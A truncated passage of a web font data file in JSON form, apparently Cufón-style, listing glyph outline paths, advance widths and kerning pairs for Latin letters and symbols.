":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4}},{"d":"15,-12v37,5,20,-40,20,-75r0,-109v2,-29,-12,-26,-26,-35v8,-15,34,-20,50,-29v10,15,-5,100,4,129v13,-15,33,-23,49,-23v63,-3,51,81,52,137v-2,10,36,-3,21,18v-5,-6,-91,13,-69,-13v9,0,22,1,22,-7v0,-50,12,-117,-36,-119v-15,-1,-41,12,-41,33r0,78v-8,27,30,3,20,28v-9,-7,-80,12,-72,-10v0,-3,2,-3,6,-3","w":194,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4}},{"d":"93,-87v19,12,64,77,92,75v5,-1,3,6,3,10v-4,7,-12,0,-33,2v-28,-4,-42,11,-42,-8v0,-6,14,0,10,-9v-9,-6,-39,-59,-63,-56r0,54v-3,14,31,-2,18,20v-6,-7,-79,13,-68,-10v2,-9,23,5,23,-12r1,-186v4,-18,-10,-21,-24,-28v0,-4,0,-5,5,-7r45,-18v4,30,-2,122,0,176v25,3,45,-36,56,-44v9,-15,-24,-3,-10,-23v5,6,84,-12,62,13v-35,0,-48,29,-75,51","w":178,"k":{"\u2019":7,"\u201d":7}},{"d":"180,-86r-180,0r0,-20r180,0r0,20","k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"10,-234v15,-9,36,-16,53,-26v3,0,3,1,3,6r-1,109v12,-6,35,-18,31,3r-31,13r0,104v-1,24,18,6,30,16v0,4,1,10,-3,10v-12,-1,-69,-1,-81,0v-3,-1,-5,-14,2,-13v12,-1,26,5,26,-10r0,-95v-12,3,-30,19,-32,-1v3,-13,33,-5,32,-23v-2,-48,10,-82,-29,-90r0,-3","w":104,"k":{"\u00ff":-7,"\u00fd":-7,"y":-7,"w":-7}},{"d":"147,2v45,45,0,96,-69,96v-27,0,-73,-11,-73,-41v0,-21,23,-34,38,-44v-41,-10,-19,-54,8,-61v-14,-6,-33,-22,-33,-54v0,-23,20,-52,61,-52v27,0,42,16,46,20v10,-7,21,-14,33,-14v22,0,23,29,3,29v-12,0,-16,-14,-31,-7v19,46,-16,98,-68,83v-7,3,-20,10,-20,20v0,15,19,13,43,12v30,-1,50,0,62,13xm43,-92v0,20,12,41,33,41v40,-1,46,-89,6,-93v-23,-2,-44,30,-39,52xm27,51v0,28,25,36,64,35v13,0,53,-9,51,-37v5,-34,-49,-40,-87,-32v-11,3,-28,15,-28,34","w":174,"k":{"\u2019":-8,"\u201d":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"y":-11,"\u00fd":-11,"\u00ff":-11,"p":-2,",":4,".":4,"\u2026":4,"f":-4,"\u017f":-4,"\ue009":-4}},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm37,-184v-6,0,-5,-15,0,-17v27,2,62,-4,83,3v-1,5,2,14,-4,14r-79,0","w":153},{"d":"32,-175v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,16,14,2,24xm81,-175v-3,2,-8,-3,-7,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24","w":131},{"d":"71,-17v-25,-15,-40,-41,-62,-59v19,-21,39,-41,60,-60v3,2,10,6,7,10r-33,50v10,18,28,36,33,54","w":91},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm96,-226v9,0,18,7,18,19v0,10,-8,18,-18,18v-7,0,-20,-4,-20,-19v0,-5,4,-18,20,-18","w":176},{"d":"38,-158r112,66r0,12r-112,66r0,-24v25,-17,56,-28,79,-48r-79,-48r0,-24"},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm130,-277v-3,1,-9,-6,-6,-8v21,-15,39,-38,64,-48v17,1,17,20,3,27","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"95,4v-40,0,-79,-29,-79,-78v0,-41,30,-80,81,-80v42,0,78,30,78,79v0,41,-32,79,-80,79xm97,-15v34,0,54,-28,54,-62v0,-35,-29,-59,-56,-59v-40,0,-55,36,-55,59v0,41,31,62,57,62","w":191,"k":{"\uf734":7}},{"d":"156,-36r-15,15r-52,-53r-52,53r-13,-15r52,-51r-52,-51r15,-14r51,52r52,-52r14,13r-52,51"},{"d":"139,-234v-34,23,-75,58,-81,113v7,-8,20,-15,40,-15v83,0,83,138,-11,140v-37,0,-66,-32,-66,-89v0,-84,66,-141,113,-154v2,0,5,2,5,5xm50,-76v-2,99,82,87,80,2v0,-26,-16,-48,-39,-48v-31,0,-41,22,-41,46"},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm199,-322v5,42,-48,34,-79,24v-11,-2,-9,18,-23,16v-4,-18,13,-38,28,-36v20,-2,57,24,65,-2v1,-3,6,-2,9,-2","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"56,0r16,0r-21,24v11,3,22,14,22,25v0,23,-32,36,-55,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-16,-23,-19","w":117},{"d":"81,-144v-4,-16,17,-17,27,-26v19,37,38,116,55,148v6,10,16,8,25,12v5,17,-15,9,-29,10v-24,-3,-57,62,-16,67v11,1,20,-10,22,1v-10,22,-69,14,-69,-20v0,-32,38,-37,38,-54v0,-17,-12,-41,-16,-56r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"106,-242v-56,0,-42,83,-42,141v0,42,1,75,1,80v-5,18,31,-2,21,22v-12,-3,-69,3,-77,-2v-8,-22,30,2,30,-24r0,-103v-9,-2,-27,6,-24,-11v4,-5,17,-2,24,-4v-7,-68,33,-117,79,-117v20,0,42,15,42,40v0,37,-38,56,-40,89v6,35,79,35,70,87v7,39,-63,65,-86,33v-1,-10,-6,-35,8,-26v7,13,14,30,31,30v11,0,27,-8,27,-26v0,-44,-75,-46,-71,-88v4,-41,39,-47,37,-91v0,-16,-13,-30,-30,-30","w":199},{"d":"28,-155v27,7,76,5,115,5v4,0,5,2,3,5r-96,134v58,-2,63,11,101,-39v3,-4,10,2,9,5r-28,49v-31,-7,-78,-3,-114,-4v-4,0,-5,-1,-2,-6r93,-133v-55,2,-58,-12,-95,39v-2,4,-11,0,-9,-4xm72,-175v-2,1,-7,-4,-6,-6v17,-16,25,-43,49,-52v10,0,18,14,4,24","w":156,"k":{"\u2019":-4,"\u201d":-4,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-9,"\u00fd":-9,"\u00ff":-9,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4}},{"d":"11,-324v15,-8,36,14,53,17v16,-4,34,-24,49,-17v-11,18,-34,32,-51,47v-18,-14,-38,-31,-51,-47","w":124},{"d":"199,-246v3,2,18,6,10,11r-150,240v-3,-4,-13,-4,-9,-11xm238,3v-11,7,-7,-6,-21,-3v-24,-1,-54,4,-74,-1v14,-21,78,-61,77,-102v-1,-40,-48,-25,-55,-9v-3,5,-8,0,-10,-3v4,-9,18,-33,49,-33v20,0,41,12,41,38v7,27,-54,82,-67,91v26,-1,59,5,66,-14v2,-5,11,0,9,4xm67,-243r-1,121v-5,17,17,8,27,14v0,4,2,11,-3,11v-12,-3,-68,3,-77,-2v-9,-21,37,-2,30,-23r-1,-85v-2,-24,-32,14,-36,-7v18,-12,38,-22,58,-32v2,0,3,1,3,3","w":267},{"d":"111,-154v28,0,49,23,50,42r0,93v-3,16,34,-3,21,20v-5,-7,-80,12,-70,-10v2,-9,24,4,23,-11v-3,-50,16,-122,-36,-117v-11,-4,-44,20,-38,39r0,74v-2,14,7,12,18,12v5,-1,2,6,3,10v-3,8,-11,0,-33,2v-25,-3,-36,10,-35,-9v0,-8,22,4,21,-10v-3,-43,10,-98,-20,-112v9,-11,26,-16,40,-23v7,3,2,20,7,26v10,-13,31,-26,49,-26xm47,-178v-4,-48,47,-34,78,-25v14,1,4,-18,20,-16v4,15,-10,34,-27,34v-23,0,-54,-27,-62,5v-1,3,-6,2,-9,2","w":191,"k":{"\u2019":22,"\u201d":22,"y":2,"\u00fd":2,"\u00ff":2,"T":29,"\u0164":29,"\u0162":29,"\ue000":29,"\ue002":29,"\ue001":29,"v":2,"w":2}},{"d":"68,-205v37,1,58,22,58,53v0,34,-26,57,-62,57v-28,0,-58,-21,-56,-55v-6,-25,34,-62,60,-55xm33,-158v-9,59,67,69,66,13v0,-33,-17,-49,-32,-49v-17,0,-36,20,-34,36","w":133},{"d":"17,-161v79,-8,181,-9,181,77v0,27,-3,46,-22,61v-51,41,-89,18,-158,24v-2,-1,-2,-11,0,-13v44,10,19,-49,26,-93v-3,-17,10,-54,-25,-45v-3,0,-2,-7,-2,-11xm93,-152v-32,-7,-19,41,-22,69v2,21,-9,82,27,73v41,-2,69,-27,69,-70v0,-44,-28,-72,-74,-72xm62,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-25,36,-42,50v-16,-16,-33,-35,-45,-53","w":212,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm147,-285v1,4,-3,9,-7,8v-22,-15,-60,-19,-71,-44v1,-13,19,-16,28,-5","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"47,-113v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,8,20,21v0,12,-9,20,-20,20xm47,98v-10,0,-18,-6,-18,-21v0,-8,12,-114,13,-148v0,-4,5,-3,9,-3v10,29,10,136,13,151v0,11,-7,21,-17,21","w":91},{"d":"33,-103v8,-30,45,-82,65,-120v-30,2,-65,-9,-76,15v-2,5,-7,0,-7,-3v7,-12,7,-30,18,-38v4,13,56,5,85,7v5,10,-21,34,-29,62v-2,5,-24,44,-32,74v-3,13,-22,15,-24,3","w":120},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm105,-181v-1,3,-4,7,-7,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,50,52","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm44,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-18,-14,-32,-36,-45,-53","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"0,45r0,-18r180,0r0,18r-180,0"},{"d":"147,2v45,45,0,96,-69,96v-27,0,-73,-11,-73,-41v0,-21,23,-34,38,-44v-41,-10,-19,-54,8,-61v-14,-6,-33,-22,-33,-54v0,-23,20,-52,61,-52v27,0,42,16,46,20v10,-7,21,-14,33,-14v22,0,23,29,3,29v-12,0,-16,-14,-31,-7v19,46,-16,98,-68,83v-7,3,-20,10,-20,20v0,15,19,13,43,12v30,-1,50,0,62,13xm43,-92v0,20,12,41,33,41v40,-1,46,-89,6,-93v-23,-2,-44,30,-39,52xm27,51v0,28,25,36,64,35v13,0,53,-9,51,-37v5,-34,-49,-40,-87,-32v-11,3,-28,15,-28,34xm73,-220v2,14,19,5,21,26v0,6,-6,12,-15,12v-50,-11,-4,-75,13,-78v9,11,-22,20,-19,40","w":174,"k":{"\u2019":-8,"\u201d":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"y":-11,"\u00fd":-11,"\u00ff":-11,"p":-2,",":4,".":4,"\u2026":4,"f":-4,"\u017f":-4,"\ue009":-4}},{"d":"69,80v-10,24,-73,22,-73,-21v0,-34,37,-50,49,-59r14,0v-15,15,-35,35,-35,55v-7,24,30,31,42,20v3,0,3,2,3,5","w":83},{"d":"140,-5v0,10,-15,3,-23,5v-3,0,-4,-1,-4,-4r0,-63r-101,0v-6,-1,-7,-6,-2,-12r117,-161v4,-7,14,-10,13,5r0,144v11,1,28,-3,34,3v-2,8,5,21,-6,21r-28,0r0,62xm113,-89r0,-99v0,-6,-4,-7,-7,-2r-66,91v-4,6,-4,10,2,10r71,0"},{"d":"82,-76r-60,59v-3,-3,-11,-6,-6,-10r33,-49v-10,-18,-28,-35,-34,-54v3,-1,6,-9,9,-4xm139,-76r-60,59v-3,-3,-11,-6,-6,-10r32,-49v-10,-18,-28,-36,-33,-54v3,-2,6,-9,10,-4","w":148},{"d":"16,-224v11,13,26,27,42,27v21,0,36,-19,44,-27v15,16,-23,50,-44,49v-22,0,-49,-21,-46,-47","w":117},{"d":"160,-115r-140,67r0,-25r101,-49r-101,-46r0,-24r140,66r0,11xm160,-3r-140,0r0,-20r140,0r0,20"},{"d":"73,90v0,8,-11,3,-17,4v-7,-115,1,-246,-2,-365v0,-6,11,-2,16,-3v2,0,3,1,3,4r0,360","w":126},{"d":"36,6v-1,-18,-21,-6,-23,-31v0,-8,6,-15,18,-15v58,0,7,95,-17,94v-3,0,-3,-1,-3,-3v7,-12,25,-24,25,-45xm96,6v-1,-18,-22,-6,-24,-31v0,-8,7,-15,18,-15v60,15,7,92,-16,94v-3,0,-3,-1,-3,-3v4,-12,26,-24,25,-45","w":129},{"d":"71,-130v45,-3,85,1,87,44v2,39,-44,55,-87,47v-4,21,5,28,24,29v-1,4,2,11,-3,11v-11,-6,-82,13,-68,-13v36,7,16,-48,20,-95v3,-31,5,-44,-24,-45v1,-4,-2,-10,2,-11v13,3,61,-3,72,2v6,21,-30,0,-23,31xm71,-50v27,7,59,-5,56,-36v-3,-31,-32,-39,-56,-33r0,69","w":172},{"d":"29,-196v-8,0,-20,-7,-20,-19v0,-9,8,-18,22,-18v13,0,19,9,19,17v0,9,-7,20,-21,20","w":60},{"d":"94,3v-10,7,-7,-6,-21,-3r-71,1v-2,0,-3,-5,-1,-6v16,-14,76,-61,75,-98v-1,-40,-48,-25,-55,-9v-2,5,-9,0,-9,-3v4,-9,18,-33,49,-33v20,0,40,12,40,38v7,27,-53,82,-66,91v25,-1,58,5,65,-14v2,-5,11,0,9,4","w":120},{"d":"41,-163v-4,-5,-22,-6,-22,-17v0,-11,20,-10,23,-18v-6,-9,-24,-14,-24,-36v-1,-22,23,-25,23,-48v0,-26,-21,-35,-29,-37v-11,-3,-12,-4,-12,-22v0,-10,1,-17,9,-17v22,0,133,-3,158,-3v26,0,151,3,179,3v3,0,7,0,7,24v0,12,-2,14,-11,15v-11,1,-32,14,-32,34v0,20,17,28,19,47v2,17,-21,27,-18,39v23,1,25,28,1,30v-7,9,21,13,16,35v1,26,-21,27,-22,52v0,35,26,39,36,39v10,0,11,6,11,24v0,12,-2,14,-19,17v-17,3,-256,3,-320,0v-14,0,-14,-11,-14,-20v-3,-35,40,-20,40,-59v-1,-20,-23,-22,-22,-45v0,-21,17,-27,23,-37xm59,-283v-2,24,22,26,21,50v0,19,-15,27,-23,34v1,9,22,8,22,19v0,11,-21,10,-24,18v8,10,22,18,21,35v-1,27,-21,27,-21,49v0,24,26,45,36,36v-8,-38,-7,-43,36,-85v11,-10,30,-26,30,-30v0,-5,-27,-17,-27,-22v2,-12,24,-9,27,-21v-25,-24,-80,-61,-62,-111v-10,-7,-36,14,-36,28xm247,-44v17,9,41,-21,41,-38v-1,-23,-21,-27,-21,-52v0,-17,11,-29,23,-33v-6,-5,-24,-7,-23,-18v1,-12,18,-14,27,-17v-8,-11,-24,-16,-24,-36v0,-18,21,-31,21,-50v0,-18,-21,-39,-32,-27v12,55,-47,90,-73,117v0,2,29,14,29,19v0,6,-32,18,-32,23v19,23,102,64,64,112xm163,-347v-38,3,-124,-5,-141,9v0,8,68,9,103,9v183,-4,185,5,206,-9v-17,-17,-149,-5,-168,-9xm328,-22v-25,-17,-63,-8,-206,-8v-36,0,-96,0,-96,8v15,15,113,5,144,9v9,-3,142,5,158,-9xm175,-298v-28,0,-68,-36,-68,5v0,15,30,40,68,40v47,0,68,-32,6